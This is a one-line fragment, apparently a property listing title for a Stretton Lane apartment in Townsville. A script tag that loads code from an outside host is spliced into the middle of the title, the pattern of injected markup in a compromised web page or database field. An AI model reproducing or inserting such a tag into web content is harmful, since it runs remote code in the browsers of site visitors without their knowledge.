 Stretton Lane Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2